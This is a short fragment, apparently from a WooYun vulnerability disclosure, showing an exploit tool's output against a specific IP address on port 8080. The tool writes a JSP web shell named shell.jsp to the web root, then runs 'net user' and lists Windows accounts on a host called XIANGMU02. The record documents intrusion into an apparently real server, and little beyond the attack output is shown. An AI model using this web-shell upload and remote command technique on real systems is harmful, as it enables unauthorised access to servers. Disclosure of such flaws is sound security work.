 Url: http://123.138.17.36:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execut
\\XIANGMU02 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
lantimes
命令成功完成。
www.wooyun.org